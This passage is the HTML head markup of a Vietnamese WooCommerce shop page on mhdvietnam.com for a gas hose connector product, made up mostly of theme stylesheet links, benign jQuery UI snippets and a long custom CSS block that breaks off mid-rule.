<link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flatsome-shop' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1721492267' type='text/css' media='all' /><link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flatsome-style' href='https://mhdvietnam.com/wp-content/themes/my-pham/style.css?ver=3.0' type='text/css' media='all' /><script type="text/javascript" src="https://mhdvietnam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/flatsome-utils-mh/public/js/flickity.pkgd.min.js?ver=1.6" id="flatsome-utils-mh-flickity-js"></script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/flatsome-utils-mh/public/js/flatsome-utils-mh-public.js?ver=1721492267" id="flatsome-utils-mh-js"></script>
<link rel="https://api.w.org/" href="https://mhdvietnam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mhdvietnam.com/wp-json/wp/v2/product/7755" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mhdvietnam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mhdvietnam.com/?p=7755' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://mhdvietnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmhdvietnam.com%2Fsan-pham%2Fdau-bit-noi-ong-ruot-ga%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://mhdvietnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmhdvietnam.com%2Fsan-pham%2Fdau-bit-noi-ong-ruot-ga%2F&#038;format=xml" />
            <style>
                :root {

                    --isures-sdc-primary:#fb6e2e;--isures-sdc-secondary:#ffffff;                }
            </style>
<!-- Hiệu ứng trượt mượt -->
<script data-minify="1" src="https://mhdvietnam.com/wp-content/cache/min/1/ajax/libs/jquery/3.2.1/jquery.min.js?ver=1721492267"></script>        
<script type="rocketlazyloadscript" LANGUAGE = "Javascript">        
        $(document).ready(function() {
                $("a[href*='#']:not([href='#])").click(function() {
                        let target = $(this).attr("href");
                        $('html,body').stop().animate({
        
                        }, 1000);
                        event.preventDefault();
                });
        });
</script>
<script type="rocketlazyloadscript">
jQuery(document).ready(function($) {
    $(".text-comment-pt_item").on("click", function(e){
        var text = $(this).text();
        $('#comment').text(text);
    });
});
</script>
<meta name="google-site-verification" content="X3fbfLuPx5j74L-6QpDzVEpJ0B0pP4TTVJmFikEoWdk" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://mhdvietnam.com/wp-content/uploads/2022/04/cropped-Logo-Favicon-1000px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mhdvietnam.com/wp-content/uploads/2022/04/cropped-Logo-Favicon-1000px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mhdvietnam.com/wp-content/uploads/2022/04/cropped-Logo-Favicon-1000px-180x180.png" />
<meta name="msapplication-TileImage" content="https://mhdvietnam.com/wp-content/uploads/2022/04/cropped-Logo-Favicon-1000px-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #eaeaea;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 46px}#logo img{max-height: 46px}#logo{width:67px;}.header-bottom{min-height: 29px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:50px!important}.stuck #logo img{max-height: 50px!important}.search-form{ width: 57%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f04e23}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 19px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #eaeaea;}/* Color !important */[data-text-color="primary"]{color: #eaeaea!important;}/* Background Color */[data-text-bg="primary"]{background-color: #eaeaea;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #eaeaea;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #eaeaea}.nav-tabs > li.active > a{border-top-color: #eaeaea}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #eaeaea }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #eaeaea }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #eaeaea;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #eaeaea!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#eeee22; }[data-text-bg="secondary"]{background-color: #eeee22;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #eeee22}/* Color !important */[data-text-color="secondary"]{color: #eeee22!important;}/* Border */.secondary.is-outline:hover{border-color:#eeee22}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #eeee22!important; }.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #c1c1c1}.success-color, .success.is-link, .success.is-outline{color: #c1c1c1;}.success-border{border-color: #c1c1c1!important;}/* Color !important */[data-text-color="success"]{color: #c1c1c1!important;}/* Background Color */[data-text-bg="success"]{background-color: #c1c1c1;}body{color: #1e1e1e}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.breadcrumbs{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #cccccc;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}a{color: #111111;}a:hover{color: #0e69e1;}.tagcloud a:hover{border-color: #0e69e1;background-color: #0e69e1;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #ffeee8!important }.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://mhdvietnam.com/wp-content/uploads/2022/11/DGJ_thumb-1000x1333-1.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.absolute-footer, html{background-color: #f9f9f9}.page-title-small + main .product-container > .row{padding-top:0;}.header-vertical-menu__opener{height: 47px}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */@font-face {font-family: 'SF Pro Display';src: url('/wp-content/themes/my-pham/font/SFProDisplay-Regular.eot'); src: url('/wp-content/themes/my-pham/font/SFProDisplay-Regular.eot?#iefix') format('embedded-opentype'),url('/wp-content/themes/my-pham/font/SFProDisplay-Regular.woff2') format('woff2'),url('/wp-content/themes/my-pham/font/SFProDisplay-Regular.woff') format('woff'),url('/wp-content/themes/my-pham/font/SFProDisplay-Regular.ttf') format('truetype'); font-weight: normal;font-style: normal; font-display: swap; } @font-face{font-family: 'SVN-Ballarea Typeface';font-weight:normal;font-style:normal;font-display:swap;src:url('/wp-content/themes/my-pham/font/SVN-Ballarea Typeface.otf') format('truetype');}@font-face{font-family: 'UTM HelvetIns';font-weight:normal;font-style:normal;font-display:swap;src:url('/wp-content/themes/my-pham/font/UTM HelvetIns.ttf') format('truetype');}@font-face{font-family: 'UTM AvoBold';font-weight:normal;font-style:normal;font-display:swap;src:url('/wp-content/themes/my-pham/font/UTM AvoBold.ttf') format('truetype');}@font-face{font-family: 'UTM A&S Heartbeat';font-weight:normal;font-style:normal;font-display:swap;src:url('/wp-content/themes/my-pham/font/UTM A&S Heartbeat.ttf') format('truetype');}h1,h2,h3,h4,h5,h6{font-family:"SF Pro Display", sans-serif; font-weight:bold}body, html, .header-main .nav > li > a, .devvn-popup-quickbuy{font-family:"SF Pro Display", sans-serif; font-weight:normal}.header-bottom-nav > li > a {color: black;font-weight: normal;font-family: "SF Pro Display", sans-serif;font-size: 16px;}.nav-spacing-xlarge>li {margin: 0 14px;} .buycart {position: absolute;bottom: 0;width: 100%;text-align: center;margin: 0 auto;margin: 0px!important;padding: 0px!important;border: none!important;opacity: 0;}.add-to-cart-button {display: inline-block;float: none;width: 100%;}a.add_to_cart_button:before {content: "e908";font-family: 'fl-icons'!important;speak: none!important;margin: 0;padding: 0;display: inline-block;font-style: normal!important;font-weight: normal!important;font-variant: normal!important;text-transform: none!important;position: relative;line-height: 1.2;padding-right: 5px;}li.header-search-form input.search-field {background-color: transparent;box-shadow: none;border: 1px solid #ededed;font-weight: 400;font-style: italic;font-size:15px;}.searchform .button.icon i {color: #333;}.icon-user:before {background: url(/wp-content/uploads/2020/07/fds-1.png);background-repeat: no-repeat;background-size: 26px;font-size: 28px;color: #ffe1e100;}.icon-heart-o:before {color: #e42981;font-size: 23px;}.header-nav.nav-right li a i{display:block; text-align:center; width:100%}.header-nav.nav-right li a span{color: black;font-size: 15px;text-transform: none;display:block; width:100%; text-align:center}.icon-shopping-bag:before {background: url(/wp-content/uploads/2022/09/re-2.png);background-repeat: no-repeat;background-size: 26px;font-size: 28px;color: #ffe1e100;}.icon-heart-o:before {background: url(/wp-content/uploads/2022/07/login-icon-copy-organe.png);background-repeat: no-repeat;background-size: 26px;font-size: 28px;color: #ffe1e100;}.woocommerce-mini-cart__empty-message{color:white}.nav-column>li>a:hover{font-weight: bolder;}.nav-dropdown>li>a:hover{font-weight: bolder;}.nav-dropdown.nav-dropdown-default>li>a { font-size: larger;} .nav-dropdown.nav-dropdown-default>li>a{border-bottom:none}.header-button a span{line-height: 31px;color: white !important;}.tieu-chi-section .col{padding-bottom:0}.tieu-chi-section .icon-box h3{margin-bottom:0px}.badge{height:25px}.add-to-cart-button a{line-height: 31px !important;letter-spacing:0; width: 100%;background: #fd659fc7 !important;border: none !important;color: white !important;}.product-small .product-title{margin-bottom:8px}.product-small.box .price span.amount, .product-small.box .price ins span{color:#f04e23; font-size:16px;font-weight:normal}.product-small.box .product-title a:hover{color:#288ad6}.section-title-center{margin-bottom:0}.section-title-center span { color: #f04923;font-size: 30px;}.section-title b { opacity: .08;background-color: #464646;}.product-small.box .product-title a {text-align: left;color:#525252;font-size:11px}.badge-container .badge-inner{background:#f04923; border-radius:10px; font-size:15px; font-weight:normal; width:50px !important; height:20px !important; padding:0; line-height:10px; min-height:20px}.wishlist-button{border: none !important;background: white !important;color: white !important;}button.is-outline {line-height: 32px;}.product-small.box .price del span, .product-small.box .price{color:gray !important; font-size:14px !important;}.trang-diem-section .col{padding-bottom:0}.tabbed-content ul li a{padding: 0px 15px;border: 1px solid #f04923;color: #f04923;letter-spacing: 0;text-transform: none;}.thuong-hieu-section .large-4{flex-basis:20%; max-width:20%}.thuong-hieu-section img{border-radius:8px}.thuong-hieu-section .flickity-prev-next-button svg, .danh-muc-section .flickity-prev-next-button svg, .tin-tuc-section .flickity-prev-next-button svg{background: white;box-shadow: 2px 2px 20px #00000029;border-radius: 99%;color: #fd659f;}.list-post .post-item .post-title:hover{color:rgb(253, 101, 159)}.tin-tuc-section .col{padding-bottom:0}.list-post .post-item .box-image{border-radius:8px}.list-post .post-item a:hover{color:black}.tin-tuc-section .is-divider{color:rgb(253, 101, 159)}.tabbed-content ul li{margin:0 15px}.danh-muc-section .product-category.col .box-image{border-radius:8px}.video-section .col{padding-bottom:0}.thong-tin-them-section .icon-box h3{margin-bottom: 0;color: #ff2d7f;}.thong-tin-them-section .col{padding-bottom:0}.thong-tin-them-section .icon-box .icon-box-text p{margin-bottom:10px}a.back-to-top{background:#f04923 !important; color:white !important; border:none !important}.danh-muc-section .product-category.col h5{font-size: 18px;letter-spacing: 0;color: #f04923;}#footer{border-top: 1px solid #e6e6e6;}.top-footer .col, .bottom-footer .col{padding-bottom:0}.info-prod.prod-price.freeship .title {margin-bottom: 19px;line-height: 27px;padding-left: 20px;background: url(/wp-content/uploads/2020/07/checked_green-1.png) 0 4px no-repeat;display: inline-block;font-size: 15px;}.info-prod.prod-price.freeship {background: #f9f7f7;margin-top: 0px !important;font-size: 14px;border: 1px solid #f7f7f7;width: 100%;display: block;padding: 15px 8px;margin: 0 0 15px;border-radius: 3px;float: right;}.single-product #product-sidebar {padding-left:0;padding-bottom: 0;}.product-gallery, .product-thumbnails .col {padding-bottom: 0 !important;}.widget img{width:100%; border-radius:8px}.single-product .product-info{padding-top:0; padding-bottom:0}.single-product .product-info .product-title{font-size:14px}.pwb-single-product-brands {padding-top: 0;color: #1dab25;}.secondary.is-underline, .secondary.is-link, .secondary.is-outline, .stars a.active, .star-rating:before, .woocommerce-page .star-rating:before, .star-rating span:before, .color-secondary{color: #ffca00;}.single-product .product-info .price span.amount, .single-product .product-info ins span{color: #eb1000;font-size: 20px;}.single-product .product-info .price, .single-product .product-info del span{color: gray !important;font-size: 11px !important;}.single-product .product-info{border-right:none}.single-product .product-short-description {font-size: 11px;border: 0px solid #efefef;padding: 0px;border-radius: 5px;margin-bottom: 11px;}.single-product .product-short-description ul { margin-bottom:0}.single-product .product-short-description ul li{margin-bottom:3px}.variations td.label{font-size:16px}.button-variable-item span{font-size:15px}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover {box-shadow: 0 0 0 2px rgb(240 73 34);color: #f04922;height: auto;}.woocommerce-variation-price {border-top: 0;font-size: .8em;padding: 0;}.single_add_to_cart_button{margin-bottom:0; text-transform:none; letter-spacing:0; border-radius:5px}form{margin-bottom:0}.product-summary .quantity{margin-bottom:0}.san-pham-lien-quan {background: #f1f1f1;padding: 30px 0;}.related {border-top: none;}.related h3 {padding-top: 0;margin: 0;text-transform: none;letter-spacing: 0;}.related .yith-wcwl-add-button, .archive .yith-wcwl-add-button{display:none}.blog-archive h1.page-title {text-transform: none;letter-spacing: 0;font-size: 23px;}#breadcrumbs {margin-bottom: 10px;font-size: 15px;}.blog-archive .archive-page-header .large-12 {text-align: left;padding-bottom: 0px;}.blog-archive .badge {top: 10px !important;left: 10px !important;}.blog-archive .badge .badge-inner {border-radius: 4px;background: #f30213 !important;font-weight: normal;font-size: 14px;color: white;border: none;}.related .product-small .box-text{background:white; padding:10px 7px}.related .product-small .product-title{height: 39px;overflow: hidden; margin-bottom:10px}.thong-bao {background: #f0f2f5;padding: 10px;margin-bottom: 10px;border-radius: 4px;font-size: 15px;color: #000000;margin-top: 8px;}a.devvn_buy_now_style {margin-bottom: 0;display: inline-block !important;border-radius: 0;background: #fb7716;font-weight: normal;text-transform: none;font-size: 15px;border-radius: 4px;}.form-dien-thoai {margin-bottom: 15px;background: #f9f7f7;padding: 15px;border-radius: 5px;}.form-dien-thoai label {background: url(/wp-content/uploads/2020/07/icon-phone-copy.png) left top no-repeat;padding: 0 5px 0 52px;margin: 0px;text-align: left;font-weight: 400;font-size: 14px;color: #252525;margin-bottom: 11px;}.thong-bao ul{margin-bottom:0}.variations{margin-bottom:0}.form-dien-thoai input[type='tel'] {margin-bottom: 0;border-radius: 0;box-shadow: none;border: none;}.form-dien-thoai .form-sdt .left {float: left;width: 85%;display: inline-block;}.form-dien-thoai .form-sdt .right {width: 15%;float: left;display: inline-block;}.clearboth{clear:both}.form-dien-thoai .wpcf7 input[type='submit'] {border-radius: 0 !important;text-align: left;margin: 0;padding: 0 10px;}.nav-tabs+.tab-panels { border: 1px solid #f1f1f1;padding: 5px 10px 0px 15px;border-radius: 5px;} .single-product .woocommerce-tabs h2{font-size:20px}.single-product .woocommerce-tabs h3{font-size:19px}.single-product .woocommerce-tabs h4{font-size:18px}.single-product .woocommerce-tabs h5{font-size:17px}.devvn-popup-title, .popup-customer-info-group .devvn-order-btn{background:#ed4822}.single-product .tabbed-content ul li.active a{border-top-color: #1d2327;border-bottom: none !important;border:1px solid #f1f1f1; color:#000}.single-product .tabbed-content ul li a{padding: 6px 15px;border: none;color: gray;}.single-product .chia-cot-sp {display: inline-block;width: 100%;clear: both;}.chia-cot-sp .left {padding-top: 20px;width: 77%;float: left;display: inline-block;padding-right: 10px;}.chia-cot-sp .right {padding-top: 20px;width: 23%;float: right;display: inline-block;padding-left: 10px;}.product-footer .woocommerce-tabs {margin-bottom:15px;padding: 0;border-top: 0;}ul.product_list_widget li {padding: 5px 5px 5px 70px;}.widget ul {border: 1px solid #ececec;}.product_list_widget, .product_list_widget del span {color: gray !important;font-size: 15px !important;}.product_list_widget span.amount, .product_list_widget ins span {color: #eb1000;}ul.product_list_widget li img {margin-left: 5px;border-radius: 99%;}span.widget-title {margin-bottom: 10px;display: block;font-weight: 600;text-transform: none;letter-spacing: 0;font-size: 18px;}nut-buy {border: 1px solid #ececec;border-radius: 5px;box-shadow: 2px 2px 10px #00000012;padding: 10px;text-align: center;} #nut-buy img {border-radius: 99%;margin-bottom: 10px;border: 4px solid #d1f1ff;}#nut-buy h3 {font-size: 17px;}#nut-buy .price {margin-bottom: 10px;}#nut-buy .price .del {text-decoration: line-through;color: gray;font-size: 14px;}#nut-buy .price .ins {color: #d12258;font-size: 18px;margin-left: 10px;}.blog-archive .post-item a:hover{color:black;}.blog-archive .post-item .post-title:hover{color:#e32980}.blog-archive .post-item .box-image{border-radius:8px}.recent-blog-posts {padding: 7px 10px;}span.widget-title {margin-bottom: 10px;display: block;font-weight: 600;text-transform: none;letter-spacing: 0;font-size: 18px;}.widget .is-divider {display: none;}.entry-content {padding-top: 0;padding-bottom: 0;}.blog-single .large-3{padding-left:0}.xem-them .tieu-de-xem-them{font-size: 19px;font-weight: bold;margin-bottom: 10px;display: block;}.xem-them ul li a{font-weight:bold}.xem-them ul li{margin-bottom:3px}.blog-single .blog-share .is-divider{display:none}.blog-single .blog-share{text-align:left}footer.entry-meta {font-size: 15px;}.bai-viet-lien-quan{margin-top:20px}.bai-viet-lien-quan h3{font-size:19px}.bai-viet-lien-quan .list-bai-viet{display:inline-block; width:100%; clear:both}.bai-viet-lien-quan ul li {list-style: none;width: 25%;color: graytext;float: left;padding-left: 4px;padding-right: 5px;}.bai-viet-lien-quan h4 {font-size: 15px;color: black;line-height: 19px;padding-top: 7px;height: 64px;overflow: hidden;font-weight:normal}.bai-viet-lien-quan ul li h4:hover{color:#e32980}.page-right-sidebar .large-3{padding-left:8px; border-left:none} .page-right-sidebar .large-9{border-right:none}h1.entry-title.mb {margin-bottom: 20px;text-transform: none;letter-spacing: 0;}.bai-viet-lien-quan .list-bai-viet li .box-image{display:block;margin-bottom:10px}.bai-viet-lien-quan .list-bai-viet li .box-image img{border-radius:5px; height:150px; object-fit:cover}.ladi-wraper {min-height: 0vh !important;}img.aligncenter.wp-image-1117.size-medium {max-width: 150px;}footer#footer {line-height: 30px;}.nav-dropdown { min-width: max-content;}.nav-dropdown-default .nav-column li>a, .nav-dropdown.nav-dropdown-default>li>a { border-bottom: 0px solid #ececec;}.nav-dropdown>li>a{color:black;font-weight:bolder}.single_add_to_cart_button.button {background-color: #ffeee8!important;color: #f04923;border: 1px solid #f04923;}.woo-selected-variation-item-name, .woo-variation-swatches.wvs-show-label .variations td label {margin: 0 0px;}.variable-item.button-variable-item {height: auto;}/*Menu dọc chỉnh chữ*/#mega-menu-title {width: 240px;background: #fdd504; /*Màu nền danh mục SP chèn mã màu khác tại đây*/text-transform: uppercase;}#mega-menu-title {width: 240px;text-transform: uppercase;color:#000;}#mega_menu a:hover {width: 240px;}#menu-item-716.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-716 {width: 250px;}#mega_menu.sf-menu.sf-vertical.sf-js-enabled.sf-arrows {width: 240px;}#mega-menu-wrap.ot-vm-hover {width: 0px;}.nav.header-nav.header-bottom-nav.nav-center.nav-uppercase {left: 10px;}#mega-menu-wrap{width:240px;background:#fdd504;}#wide-nav>.flex-row>.flex-left {width: 50%;}.product-small.box .box-image {border: 0px solid #efefef;}.has-shadow>.col>.col-inner {border-radius: 4px;}.box{border-radius: 4px;}.product-small.box .box-image { border-radius: 4px; }.row-small>.flickity-viewport>.flickity-slider>.col, .row-small>.col {padding: 0.3rem;}.posted-on {margin-right:10px;}.entry-meta i{margin-right:10px;}.bh3n span{padding-left: 15px;}.bh3n:before {content: '';height: 49px;position: absolute;width: 49px;background-image: url(https://mhdvietnam.com/wp-content/uploads/2022/11/Group-3-100.png);background-size: cover;top: -17px;left: -54px;scale: 70%;} .label-custom{font-size: 12px;font-weight: 700;color: white;text-transform: uppercase;padding: 3px 8px;height: 26px;background-color: #EA6423;position: absolute;top: 15px;left: 15px;border-radius: 5px;box-shadow: 1px 1px 10px -5px #333;}.label-custom.km{background-color: #657bd2;}.label-custom.bcn{background-color: #0d1620;}.woo-variation-swatches .variable-items-wrapper {padding: 0 10px;}.back-to-top {bottom: 140px;right: 21px;}.section-title b {opacity: .0;}.product-small.box .price span.amount, .product-small.box .price ins span {font-size: 13px;}.has-shadow .box-text {padding-left: 0.6em;padding-right: 0.6em;}ul.product_list_widget {padding-left: 1px;}div#divFLRALeft {margin-top: 150px;}div#divFLRARight {margin-top: 150px;}#dot {width: 10px;height: 10px;background-color: #f33;border-radius: 100%;position: absolute;left: 0;top: 50%;margin: 0px -25px 0px -25px;display: block;}#dot .ping {border: 1px solid #f33;width: 10px;height: 10px;opacity: 1;background-color: rgba(238,46,36,.2);border-radius: 100%;-webkit-animation-duration: 1.25s;animation-duration: 1.25s;-webkit-animation-name: sonar;animation-name: sonar;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-timing-function: linear;animation-timing-function: linear;display: block;position: absolute;top: 0;}@-webkit-keyframes sonar{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(4);transform:scale(4);opacity:0}}@keyframes sonar{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(4);transform:scale(4);opacity:0}}.box-text.box-text-products {height: 124px !important;background-color: white;height: 95px;padding: 4px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;}.row.large-columns-6.medium-columns-3.small-columns-2.row-small.flatsome-ultils-mh-ux {padding-bottom: 6px;}a.button.primary.flatsome-utils-loadmore-btn {text-transform: capitalize;background: white;color: #0555a1;font-size: 10px;font-weight: 100;width: 812px;border-radius: 5px;} .tabbed-content ul li a {border: 0px solid #f04923;}button#getclick1 {padding: 0px 10px 0px 10px;width: 183.33px!important;}.tabbed-content ul li a { padding: 5px;}h5.post-title.is-large {text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 3;}.woo-variation-gallery-thumbnail-slider.woo-variation-gallery-thumbnail-columns-4.slick-initialized.slick-slider {margin-top: 5px;}.woo-variation-gallery-thumbnail-slider.woo-variation-gallery-thumbnail-columns-4 {margin-top: 5px;}.page-title-inner {min-height: 0px;}.tabbed-content ul li a {color: #6e6e6e;}.section-title-normal {border-bottom: 0px;}.btn-san.lazada-san {margin-top: 10px;background: #10156e;}.btn-san.tiki-san {background: #1a94ff;}.qty-text{display: inline-flex;height: 40px;align-items: center;}.viewed_pt{text-align: center;background: #f6f6f6;padding: 5px 0;}.viewed_pt span{color: red;font-weight: bold;}.button, input[type=submit], input[type=submit].button, input[type=reset].button, input[type=button].button { color: #f04e23;}#wrapper>.section .col{padding:0}.text-center .quantity, .quantity { margin-right: 0em;}.btn-san.shop-san { margin-left: 3px;}.secondary, .checkout-button, .button.checkout, .button.alt { margin-left: 5px;padding: 0px 5px;}.ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents {width: auto!important;}.listgroup span { display: block;line-height: 1.3em;font-size: 13px;color: #037540;text-align: center;padding: 0 5px;}.listgroup img {display: block;width: 45px;height: 53px;margin: 0 auto 5px;}.listgroup a {float: left;margin-bottom: 10px;width: 10%;text-align: center;}.listgroup {display: block;overflow: hidden;}.namegroup {display: block;overflow: hidden;font-size: 14px;font-weight: 600;padding: 10px;}.group-baoan {display: block;overflow: hidden;margin: 10px 0;background: #fff;border-radius: 4px;}.col {padding: 0;}.header-main .search-form {width: 295px;}.current_locate:after {content: '';border-top: 6px solid #fff;border-left: 3px solid transparent;border-right: 3px solid transparent;display: inline-block;margin-left: 6px;position: relative;top: 20px;}.header-main li.html.custom a {padding: 0;}.logo-center .logo {margin: 0px 20px;order: 2;text-align: center;}.current_locate svg {display: block;width: 30px;height: 30px;margin-right: 5px;}.current_locate {line-height: 15px;display: flex;height: auto;text-align: left;background: #cc492a;padding: 0px 10px 0px 4px;border-radius: 3px;width: 133px;color: white;text-transform: none;font-weight: 400;}.header-main .nav > li > a {font-weight: 700;font-style: normal;}.cart-item {background: rgba(19,18,24,.16);color: white;padding: 0px 4px !important;height: 36px;}.header-vertical-menu__opener {align-items: center;background-color: #ffffff;display: flex;flex-direction: row;font-size: .9em;font-weight: 500;height: 38px;justify-content: space-between;padding: 12px 15px;width: 250px;color: #666 !important;border-top-left-radius: 5px;border-top-right-radius: 5px;margin-top: 7px;}.container {padding-left: 0;padding-right: 0;}.logo-center .flex-left { flex: none;order: 1;}.nav-right {justify-content: left;}.header-search-form-wrapper .form-flat input:not([type=submit]) {background-color: #ffffff;border-color: rgba(0,0,0,.09);box-shadow: none;color: currentColor!important;height: 31px;border-radius: 4px;margin-top: -20px;}.header-main {height: 36px;background: #ed4822;}.header-main li.html.custom {display: block;}.don-hang {display: inline-block;overflow: hidden;line-height: 15px;width: 92px;text-align: center;font-size: 12px;margin: 4px 0px 0px;box-sizing: border-box;}.header-nav.nav-right li a i {display: contents;}.header-nav.nav-right li a span {display: contents;}.container-width, .full-width .ubermenu-nav, .container, .row { max-width: 1100px;}.showroom-info {padding: 10px 15px 5px;border: 1px solid #ccc;margin-top: 15px;}.store-meta {margin-bottom: 0;display: flex;flex-wrap: wrap;align-items: center;margin: 0 !important;}.store-meta img {width: 10px;}.store-meta a {display: flex;font-size: 12px;margin-right: 5px;align-items: center;}.mfp-container #tab_chi-nhánh-cửa-hàng {top: 0;right: 0;left: 0;padding: 10px;max-width: 630px;margin: 0 auto;background: white;max-width: 640px;width: 100%;background-clip: border-box;-webkit-box-shadow: 0 0 3px 0 #dee2e6;box-shadow: 0 0 3px 0 